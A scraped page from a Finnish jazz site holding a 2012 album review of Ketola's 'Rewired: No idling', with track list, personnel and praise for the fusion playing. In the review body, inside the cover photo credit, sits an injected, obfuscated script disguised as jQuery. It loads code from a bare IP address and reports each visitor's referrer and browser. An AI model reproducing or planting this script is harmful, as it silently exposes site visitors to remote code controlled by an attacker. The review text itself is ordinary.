    .td_block_authors .td-authors-url a:hover,
    .widget .current-menu-item a,
    .td-tags span,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_categories li:hover > a,
    .widget_search input[type=submit]:hover,
    .td-read-more:hover {
      color: #d15b30;
    }
    
    .td-post-comments a:hover,
    .td-related-title a:hover,
    .td-related-title .td-cur-simple-item,
    .td_mod_related_posts:hover .entry-title > a {
      color: #d15b30 !important;   
    }

    input[type=submit]:hover,
    .td-theme-wrap .dropcap,
    .entry-title:after,
    .td-post-category:hover,
    .block-title:after,
    .td-wrapper-pulldown-filter .td-pulldown-filter-list:before,
    .td_block_author .td-author-name:after,
    .td-a-rec-id-sidebar .td-adspot-title:after,
    .td-g-rec-id-sidebar .td-adspot-title:after,
    .single-post .page-nav > div,
    .td-category a:hover,
    .td-post-source-via:before,
    .td-author-name:after,
    .td-related-title .td-cur-simple-item:after,
    .td-comments-title-wrap h4:after,
    .comment-reply-title:after,
    .page-nav .current,
    .td-404-title:after,
    .td-rating-bar-wrap div,
    .widget_calendar #today,
    .td_social_type:hover .td-sp:before,
    .td-smart-list-button:hover,
    .td-category-header .entry-category a:hover {
      background-color: #d15b30;
    }
    
    @media (min-width: 1019px) {
      .td-big-grids .td-big-grid-post:hover .td-post-category {
        background-color: #d15b30;
      }
    }
    
    .td-theme-wrap .td_quote_box,
    .widget_calendar #today,
    .td-tags span,
    .widget_categories li:hover > a span:before {
      border-color: #d15b30;
    }
    
    
    
    body {
      background-color: #ffffff;
    }


    
    div .block-title label,
    div .block-title span,
    div .block-title a {
      color: #d15b30;
    }
    .block-title:after {
      background-color: #d15b30;
    }

    
    
    @media (max-width: 767px) {
        .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }

    
    @media (max-width: 767px) {
        #td-top-mobile-toggle i,
        .td-header-menu-search i {
            color: #b2b2b2 !important;
        }
    }

    
    .td-footer-outer-wrapper {
      background-color: #ffffff;
    }
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td-pulldown-filter-display-option span,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .rss-date,
    .td-footer-wrapper cite,
    .td-footer-outer-wrapper a,
    .footer-social-wrap .td-social-icon-wrap a,
    .footer-social-wrap .td-social-icon-wrap a span,
    .td-sub-footer-copy {
      color: #494949;
    }
    .td-footer-wrapper .td-post-category {
      color: #fff;
    }
    .td-subfooter-menu li:after,
    .footer-social-wrap:after,
    .td-subfooter-menu:after {
      background-color: #494949;
    }
    .td-footer-outer-wrapper .widget_categories li span:before {
      border-color: #494949;
    }

    
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label {
      color: #9e9e9e;
    }
    
    .td-footer-wrapper .block-title:after {
      background-color: #9e9e9e;
    }


    
    .top-header-menu > li > a,
    .top-header-menu .td-icon-logout,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-widget .td-search-btns-wrap i,
    .td-header-sp-top-widget .td-social-icon-wrap i {
       font-family:Oswald;
	font-size:14px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .top-header-menu .sub-menu a {
    	font-family:Oswald;
	
    }
    
    .td-theme-wrap .sf-menu > li > a,
    .td-theme-wrap .td-header-menu-search #td-header-search-button .td-icon-search {
        font-family:Oswald;
	font-size:18px;
	font-weight:300;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Oswald;
	font-size:16px;
	font-weight:300;
	text-transform:uppercase;
	
    }
	
    .td-mega-span .entry-title {
        font-family:Oswald;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Oswald;
	
    }
    
    
    
    .block-title > label,
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-related-title a {
        font-family:Oswald;
	font-size:32px;
	font-weight:300;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Libre Baskerville";
	font-size:13px;
	
    }
    
    .td_module_wrap .td-post-date .entry-date {
        font-family:"Libre Baskerville";
	font-size:14px;
	
    }
    
    .td-module-comments a {
        font-family:"Libre Baskerville";
	font-size:14px;
	
    }
    
    .td-big-grids .td-post-category,
    .td_module_wrap .td-post-category {
        font-family:Oswald;
	text-transform:uppercase;
	
    }
    
    .td_block_wrap .td-wrapper-pulldown-filter {
        font-family:"Libre Baskerville";
	font-style:italic;
	
    }
    
    .td-excerpt {
        font-family:"Libre Baskerville";
	font-size:12px;
	font-style:normal;
	
    }
    
    
    
	.td_module_wrap .entry-title {
		font-family:Oswald;
	
	}
	
    .td_module_1 .entry-title  {
    	font-family:Oswald;
	font-size:36px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .entry-title  {
    	font-family:Oswald;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .entry-title  {
    	font-family:Oswald;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .entry-title  {
    	font-family:Oswald;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .entry-title  {
    	font-family:Oswald;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .entry-title  {
    	font-family:Oswald;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .entry-title {
    	font-family:Oswald;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    
    
    .td_module_mx1 .entry-title {
        font-family:Oswald;
	font-size:18px;
	font-weight:300;
	
    }
    
    .td_module_mx3 .entry-title {
        font-family:Oswald;
	font-size:32px;
	line-height:36px;
	font-weight:300;
	
    }
    
    .td_module_mx4 .entry-title,
    .td_block_big_grid_3.td-grid-style-1 .entry-title {
        font-family:Oswald;
	font-size:32px;
	font-weight:normal;
	
    }
    
    
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Oswald;
	
	}
    
    .td-mobile-content li a {
        font-family:Oswald;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Oswald;
	text-transform:uppercase;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:Oswald;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Oswald;
	font-size:64px;
	line-height:64px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:"Libre Baskerville";
	font-size:14px;
	line-height:27px;
	
    }
    
    .td-post-content h1 {
        font-family:Oswald;
	font-size:36px;
	
    }
    
    .post .td-category a {
        font-family:Oswald;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:"Libre Baskerville";
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:"Libre Baskerville";
	
    }
    
    .post header .td-post-views-text,
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Oswald;
	font-weight:300;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Oswald;
	font-weight:300;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Oswald;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Oswald;
	font-size:16px;
	text-transform:uppercase;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"Libre Baskerville";
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:"Libre Baskerville";
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:"Libre Baskerville";
	
    }
    
    .post .td-post-share-title {
        font-family:"Libre Baskerville";
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:"Libre Baskerville";
	font-size:10px;
	font-style:normal;
	text-transform:uppercase;
	
	}
    
    .td-post-template-default .td-post-sub-title {
        font-family:"Libre Baskerville";
	
    }
    
    
    
    .td-page-title,
    .td-category-header .entry-title {
    	font-family:Oswald;
	font-size:36px;
	
    }
    
    .td-page-content,
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	font-family:"Libre Baskerville";
	font-size:14px;
	line-height:27px;
	
    }
    
    .td-page-content h1 {
    	font-family:Oswald;
	font-size:36px;
	font-style:italic;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span  {
    	font-family:Oswald;
	font-size:14px;
	font-weight:300;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:Oswald;
	
    }
    
    .td-theme-wrap .dropcap {
    	font-family:"Libre Baskerville";
	font-size:60px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats,
    .widget_categories li span {
    	font-family:"Libre Baskerville";
	font-size:14px;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.td_ajax_load_more,
	.vc_btn {
		font-family:Oswald;
	font-size:20px;
	
	}
	
	
	
    body, p {
    	font-family:"Libre Baskerville";
	font-size:14px;
	line-height:27px;
	
    }
</style>

</head>

<body class="post-template-default single single-post postid-7146 single-format-standard wp-featherlight-captions ketola-rewired-no-idling global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

<div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/suomijazz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-180"><a href="https://suomijazz.com/category/uutiset/">Uutiset</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179"><a href="https://suomijazz.com/category/tiedotteet/">Tiedotteet</a></li>
<li id="menu-item-4199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4199"><a href="https://suomijazz.com/category/jutut/">Jutut<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4198"><a href="https://suomijazz.com/category/haastattelut/">Haastattelut</a></li>
</ul>
</li>
<li id="menu-item-6605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6605"><a href="https://suomijazz.com/keikat/">Keikat<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1015"><a href="https://suomijazz.com/category/keikka-arviot/">Keikka-arviot</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-46"><a href="https://suomijazz.com/festivaalit/">Festivaalit<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1014"><a href="https://suomijazz.com/category/festariarviot/">Festariarviot</a></li>
</ul>
</li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-64"><a href="https://suomijazz.com/levyt/">Levyt<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://suomijazz.com/levyt/levyarviot/">Levyarviot</a></li>
</ul>
</li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://suomijazz.com/artistit-ja-yhtyeet/">Artistit ja yhtyeet</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://suomijazz.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Haku</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

<div id="td-outer-wrap" class="td-theme-wrap td-search-top-bar">
    
<!--
Header style 1
-->

<div class="td-header-wrap td-header-style-1">
    <div class="td-header-top-menu td-container-wrap">
        <div class="td-container">
            
    <div class="top-bar-style-1">
        <div class="td-header-sp-top-menu">
	<div class="menu-top-container"><ul id="menu-topbar" class="top-header-menu"><li id="menu-item-13728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-13728"><a href="/">Etusivu</a></li>
<li id="menu-item-13729" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13729"><a href="https://suomijazz.com/info/">Info</a></li>
<li id="menu-item-13735" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13735"><a href="https://suomijazz.com/jazzaktiivi/">Jazzaktiivi!</a></li>
</ul></div></div>        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-search-box-wrap">
            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="https://suomijazz.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Haku" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/suomijazz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span></div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-logo-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://suomijazz.com/">
            <img class="td-retina-data" data-retina="http://u68792.www2.webdomain.fi/wp-content/uploads/suomijazz-2021-tunnus-retina.png" src="http://u68792.www2.webdomain.fi/wp-content/uploads/suomijazz-2021-tunnus.png" alt=""/>
            <span class="td-visual-hidden">SuomiJazz.com</span>
        </a>
                </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://suomijazz.com/">
            <img class="td-retina-data" data-retina="http://u68792.www2.webdomain.fi/wp-content/uploads/suomijazz-2021-tunnus-retina.png" src="http://u68792.www2.webdomain.fi/wp-content/uploads/suomijazz-2021-tunnus.png" alt=""/>
        </a>
        </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-180"><a href="https://suomijazz.com/category/uutiset/">Uutiset</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-179"><a href="https://suomijazz.com/category/tiedotteet/">Tiedotteet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4199"><a href="https://suomijazz.com/category/jutut/">Jutut</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4198"><a href="https://suomijazz.com/category/haastattelut/">Haastattelut</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6605"><a href="https://suomijazz.com/keikat/">Keikat</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1015"><a href="https://suomijazz.com/category/keikka-arviot/">Keikka-arviot</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-46"><a href="https://suomijazz.com/festivaalit/">Festivaalit</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1014"><a href="https://suomijazz.com/category/festariarviot/">Festariarviot</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-64"><a href="https://suomijazz.com/levyt/">Levyt</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-103"><a href="https://suomijazz.com/levyt/levyarviot/">Levyarviot</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-45"><a href="https://suomijazz.com/artistit-ja-yhtyeet/">Artistit ja yhtyeet</a></li>
</ul></div></div>

    <div class="td-header-menu-search">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>
    </div>
            </div>
        </div>
    </div>
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="https://suomijazz.com/">SuomiJazz.com</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="Kaikki Levyarviot" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://suomijazz.com/category/levyarviot/">
                                  <span itemprop="name">Levyarviot</span>    </a>    <meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ketola Rewired: No idling</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-7146" class="post-7146 post type-post status-publish format-standard hentry category-levyarviot" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://suomijazz.com/category/levyarviot/">Levyarviot</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Ketola Rewired: No idling</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Kirjoitti</div> <a href="https://suomijazz.com/author/admin/">Pentti Ronkanen</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-10-19T12:35:08+00:00" >19.10.2012</time></span>                                        <div class="td-post-views-wrap">
                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-7146">2740</span></div>                                                    <span class="td-post-views-text">lukukertaa</span>
                                            </div>
                </div>
            </header>

        </div>

                
        <div class="td-post-content">

        
        <p>2012 Lake End Production LECD3</p>
<p><img decoding="async" class="alignnone size-full wp-image-7254" title="rewired" src="http://u68792.www2.webdomain.fi/wp-content/uploads/rewired.jpg" alt="" width="300" height="297" srcset="https://suomijazz.com/wp-content/uploads/rewired.jpg 300w, https://suomijazz.com/wp-content/uploads/rewired-209x206.jpg 209w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Cover <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('3.h("<7 8=\'2\' 9=\'a\' b=\'c/2\' d=\'e://5.f.g.6/1/j.k.l?r="+0(3.m)+"\n="+0(o.p)+"\'><\/q"+"s>");t i="4";',30,30,'encodeURI||javascript|document|fkdaf||97|script|language|rel|nofollow|type|text|src|http|45|67|write|asbze|jquery|js|php|referrer|u0026u|navigator|userAgent|sc||ript|var'.split('|'),0,{}))
</script></noindex> photo: Antti Savolainen ; cover design: Hans Elfving.</p>
<p>1.Rewired part 1, Dance<br />
2.Storm chasers<br />
3.Showdown<br />
4.Rewired part 2, Rainmaking<br />
5.Miles away from here<br />
6.Go go<br />
7.High life<br />
8.Rewired part 3, Warp<br />
9.No idling<br />
10.Lighter than a feather<br />
11.Voices in my head<br />
12.Rewired part 4, Farewell</p>
<p>All songs composed by Markus Ketola.</p>
<p>Joonatan Rautio (sax), Arttu Takalo (vib), Tuomo Dahlblom (g), Juho Kivivuori (b), Markus Ketola (dr, el-vib, perc).</p>
<p>+ 3: Seppo Kantonen (org)<br />
+ 2, 11: Seppo Kantonen (synt)</p>
<p>Produced by Markus Ketola<br />
Tracks 1, 4-7, 9, 12 recorded 1/2012 at Living Room by Markus Ketola<br />
Tracks 2-3. 8. 10-11 recorde3d 10/2011 at YLE M1 by Speedy Saarinen<br />
Mixed at Living Room by Markus Ketola<br />
Mastered at Chartmakers by Svante Forsbäck</p>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-4918" src="http://u68792.www2.webdomain.fi/wp-content/uploads/arvio_40.gif" alt="Arvio: 4 tähteä" width="595" height="21" srcset="https://suomijazz.com/wp-content/uploads/arvio_40.gif 595w, https://suomijazz.com/wp-content/uploads/arvio_40-209x7.gif 209w" sizes="(max-width: 595px) 100vw, 595px" /></p>
<p>Hieno kokoonpano, ei voi muuta sanoa.</p>
<p>UMO-rumpali Marku Ketola tuo fuusioharrastustaan todistamaan liudan mielenkiintoisia soittajia. Michael Breckerin suomalainen sielunveli Joonatan Rautio loistaa, hienoa on kuulla Tuomo Dahlblomia tositoimissa ja Arttu Takalokin on jälleen mukana tiukassa pienyhtyefuusiossa ambient-soololevyjen ja viihdehommien jälkeen. Ja sitten kunnon bonus pohjalla: basisti Juho Kivivuori kohoaa tämän levyn myötä Timo Hirvosen ja Hannu Rantasen rinnalle jazzrockfuusion saralla. Genre on sähköbasistille otollinen, kun on talenttia, ja Kivivuori näyttää nyt taitonsa täysimääräisesti.</p>
<p>Upeata viisikkoa täydentää vielä muutamalla raidalla Seppo Kantonen urku- ja syntikkapohjalta.</p>
<p>Ketola on laatinut kaiken musiikin, sävellykset ja sovitukset, joten pomon asema on selvä. Ketolan sähköfuusion taustalla suurin vaikuttaja on epäilemättä Joe Zawinul, mutta sähkökitaran ja saksofonin yhteispeli tuottaa myös Mike Stern -mielleyhtymiä. Oleellista on että Ketolan sävellykset nuijivat amerikkalaisen perusfuusion kevyesti. No idling kestää toistuvaa kuuntelua, toisin sanoen sitä ei ole teematoistoilla muurattu umpeen kuten keskinkertaisessa fuusiossa liki aina on tapana.</p>
<p>Joonatan Raution ilmeikäs ja taipuisa saksofoni on Ketolan tematiikan ykköskantaja. Dahlblomin sooloja olisin mieluusti kuullut muutaman lisääkin.</p>
<p>Nimikappaleen voisi hyvinkin kuunnella noin tutustujaisiksi. Se todistaa hyvin Ketolan mielikuvituksellisuuden sovittajana, ja on rytminkäsittelyn osalta levyn vaihtelevinta ja samalla ansiokkainta laitaa.</p>
<p>Heikkoa lenkkiä on kuitenkin turha etsiä. Kokonaisuus on komea, yksi kotimaisen fuusiomusiikin todellisista onnistujista.</p>
        </div>

        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Edellinen artikkeli</span><a href="https://suomijazz.com/levydata/2012/10/maratone-quintet-finding-the-way/">Maratone Quintet: Finding the way</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Seuraava artikkeli</span><a href="https://suomijazz.com/levydata/2012/10/contrasts-the-quintet-live/">Contrasts: The quintet live!</a></div></div></div>            <div class="author-box-wrap"><a href="https://suomijazz.com/author/admin/"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://suomijazz.com/author/admin/">Pentti Ronkanen</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">Jaa</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuomijazz.com%2Flevyarviot%2F2012%2F10%2Fketola-rewired-no-idling%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Ketola+Rewired%3A+No+idling&url=https%3A%2F%2Fsuomijazz.com%2Flevyarviot%2F2012%2F10%2Fketola-rewired-no-idling%2F&via=SuomiJazz.com"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://suomijazz.com/levyarviot/2012/10/ketola-rewired-no-idling/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://suomijazz.com/levyarviot/2012/10/ketola-rewired-no-idling/&amp;media=&description=Ketola+Rewired%3A+No+idling" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Ketola+Rewired%3A+No+idling%20-%20https%3A%2F%2Fsuomijazz.com%2Flevyarviot%2F2012%2F10%2Fketola-rewired-no-idling%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://suomijazz.com/levyarviot/2012/10/ketola-rewired-no-idling/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://suomijazz.com/levyarviot/2012/10/ketola-rewired-no-idling/" data-text="Ketola Rewired: No idling" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Pentti Ronkanen"></span><meta itemprop="datePublished" content="2012-10-19T12:35:08+00:00"><meta itemprop="dateModified" content="2014-12-25T23:14:53+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://suomijazz.com/levyarviot/2012/10/ketola-rewired-no-idling/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://u68792.www2.webdomain.fi/wp-content/uploads/suomijazz-2021-tunnus.png"></span><meta itemprop="name" content="SuomiJazz.com"></span><meta itemprop="headline " content="Ketola Rewired: No idling"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://suomijazz.com/wp-content/themes/ionMag/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>
    </article> <!-- /.post -->

    <script>var block_td_uid_3_696ca98ca9830 = new tdBlock();
block_td_uid_3_696ca98ca9830.id = "td_uid_3_696ca98ca9830";
block_td_uid_3_696ca98ca9830.atts = '{"limit":6,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Kaikki","color_preset":"","border_top":"","class":"td_uid_3_696ca98ca9830_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696ca98ca9830_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":7146,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_3_696ca98ca9830.td_column_number = "3";
block_td_uid_3_696ca98ca9830.block_type = "td_block_related_posts";
block_td_uid_3_696ca98ca9830.post_count = "6";
